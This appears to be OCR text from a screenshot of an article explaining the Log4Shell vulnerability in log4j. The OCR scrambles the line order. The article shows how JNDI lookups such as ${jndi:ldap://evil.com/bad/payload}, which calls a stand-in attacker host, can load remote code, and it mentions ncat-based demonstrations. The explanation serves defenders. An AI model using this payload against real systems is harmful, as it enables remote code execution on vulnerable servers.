
In its default configuration,
will perform string
log4j
interpolation (substitution) for special lookup variables in the
form of
, such as replacing
${<prefix>:<data>}
${date:yyyy-MM-dd}
with the date
. Using the JNDI, with an expression
2021-12-10
such as
, it then becomes
${jndi:ldap://evil.com/bad/payload}
possible to load and execute arbitrary code from
.
evil.com/bad/payload
The
Naked Security by Sophos blog
provides an example of
this. They use
(a well-known networking utility) to open a
ncat
listening socket that reflects data to an exploitable server. If the
data returned is
also
well-crafted JNDI data, then it will be
evaluated as code executed in the context of the application's
environment. Visualization provided by the
Juniper Threat Labs
blog
shows the workflow in practice: